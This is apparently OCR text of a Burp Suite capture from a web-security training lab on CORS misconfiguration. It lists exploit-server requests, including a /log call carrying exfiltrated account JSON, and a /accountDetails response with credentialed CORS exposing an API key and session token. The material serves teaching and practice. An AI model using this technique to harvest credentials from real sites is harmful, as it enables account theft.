 # Host Method URL Params Edited Status Length MIME type
71 https://exploit-0a63000f042447... GET /resources/labheader/images/ps-lab-... 200 934 XML
70 https://exploit-0a63000f042447... GET /resources/labheader/images/logoAc... 200 9083 XML
69 https://exploit-0a63000f042447... GET /academyLabHeader 101 147
68 https://exploit-0a63000f042447... GET /resources/labheader/js/submitSolutio... 200 1325 script
67 https://exploit-0a63000f042447... GET /resources/labheader/js/labHeader.js 200 979 script
64 https://exploit-0a63000f042447... GET / 200 6087 HTML
63 https://0a7b000a04b147fbc103... GET /log?key={%20%20%22username%22:... ✓ 404 123 text
62 https://0a7b000a04b147fbc103... GET /accountDetails 200 393 JSON
61 https://exploit-0a63000f042447... GET /exploit 200 532 HTML
60 https://exploit-0a63000f042447... POST / ✓ 302 179
Request
Pretty Raw Hex \n
1 GET /accountDetails HTTP/1.1
2 Host:
0a7b000a04b147fbc103cbf400f600b0.web-security-acade
my.net
3 Cookie: session=3105L1LVLqwjCWbLUN4goW9JcAKd6VR6
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a7b000a04b147fbc103cbf400f600b0.web-securi
ty-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 149
6
7 {
8 "username":"wiener",
9 "email":"",
10 "apikey":"HMWnwHjgGV5cvfbgcrsSYo8kyPH7jBnb",
11 "sessions":[
12 "3105L1LVLqwjCWbLUN4goW9JcAKd6VR6"
13 ]
14 }